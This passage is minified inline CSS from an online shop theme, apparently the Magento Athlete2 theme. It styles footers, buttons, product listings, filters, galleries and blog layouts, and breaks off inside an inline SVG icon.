.block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {border-width: 2px;} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(44, 41, 48);} .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(126, 126, 126);} .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(44, 41, 48);}.footer .block.newsletter input{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.footer-newsletter-wide .footer.content .block.newsletter{ margin-bottom:0;}.block_newsletter_wrapper{ width: 100%; flex: 0 0 100%; padding:0 clamp(25px,14px + 2.6vw,60px);}.footer-main, .footer-side{ float:left; width:100%; flex: 0 0 100%; padding:60px clamp(25px,14px + 2.6vw,60px);}.footer.content{display: flex;flex-wrap: wrap;padding: 0;flex-direction:column;} .footer-side{background-color: rgb(28, 28, 28);}.footer .footer-side :is(h1, h2, h3, h4, h5, h6){ color:rgb(255, 255, 255)}.footer .footer-side{color: rgb(255, 255, 255);}.footer .footer-side a{color: rgb(255, 255, 255);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart.table-wrapper .actions-toolbar > .action, .action-gift, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{ background:var(--a2-btn-bg);}button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color:var(--a2-btn-color);}.cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{fill: currentColor;} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: currentColor;}.cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color:var(--a2-btn-color-hover);}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: var(--a2-btn-bg-hover)}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: var(--a2-btn-ls)}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: var(--a2-btn-fw); text-transform: var(--a2-btn-tt);}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(44, 41, 48)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(44, 41, 48);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(248, 248, 248)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 40px;height: 40px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 700;font-size: 26px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:28px;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 700px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(203, 45, 88)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}:is(.product-bar, .product-info-main, .product-options-bottom) .box-tocart .action.tocart{background-color: rgb(58, 158, 203)}.product-bar .box-tocart .action.tocart:after, .product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(42, 127, 169)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: initial; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 16px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 22px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgb(255, 255, 255)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 